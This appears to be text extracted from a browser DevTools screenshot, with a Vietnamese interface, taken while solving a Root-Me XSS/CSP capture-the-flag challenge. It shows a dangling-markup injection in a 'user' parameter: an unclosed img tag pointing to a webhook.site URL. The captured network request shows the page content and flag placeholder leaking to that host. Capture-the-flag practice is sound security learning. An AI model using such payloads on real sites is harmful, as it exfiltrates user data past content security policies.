 challenge01.root-me.org:58030/page?user=</h1><img src='https://webhook.site/03c97039-b00e-4820-91c6-6424602b0e7f?
id you find a vulnerability ? Fill this form.
Welcome,
Phần tử Bảng điều khiển Nguồn Mạng Hiệu suất Bộ nhớ Ứng dụng Lighthouse Recorder Adblock Plus HackBar 1
Lưu giữ nhật ký Vô hiệu hóa bộ nhớ đệm Không điều tiết
Dùng các hàng yêu cầu lớn Nhóm theo khung
Hiển thị tổng quan Chụp ảnh màn hình
500 mili giây 1000 mili giây 1500 mili giây 2000 mili giây 2500 mili giây 3000 mili giây 3500 mili giây 4000 mili giây 4500 mili giây 5000 mili giây 5500 mili giây 6000 mili giây 6500 mili giây 7000 mili giây 7500 mili giây
Tên Tiêu đề Dung lượng Xem trước Phản hồi Bộ khởi đầu Thời gian
page?user=%3C/h1%3E%3Cimg%20...
style.css
03c97039-b00e-4820-91c6-6424602...
js.js
dom.js
js.js
Chung
Yêu cầu URL: https://webhook.site/03c97039-b00e-4820-91c6-6424602b0e7f?%20!%3C/h1%3E%20%20%3Cdiv%20class=%22message%22%3E%20%20%20%20%20%20%20%20%3Cp%3EAt%20Quackquack%20corp%20the%20developers%20think%20that%20they%20do%20no
t%20have%20to%20patch%20XSS%20because%20they%20implement%20the%20Content%20Security%20Policy%20(CSP).%20But%20you%20are%20a%20hacker,%20right%20?%20I%20am%20sure%20you%20will%20be%20able%20to%20exfiltrate%20this%20flag:%20{F
LAG_REDACTED}.%20(Only%20the%20bot%20is%20able%20to%20see%20the%20flagi%20:
Chính sách về người giới thiệu: strict-origin-when-cross-origin
Tiêu đề của yêu cầu
Các tiêu đề tạm thời sẽ hiển thị Tìm hiểu thêm
Referer: http://challenge01.root-me.org:58030/
sec-ch-ua: "Chromium";v="106", "Google Chrome";v="106", "Not;A=Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"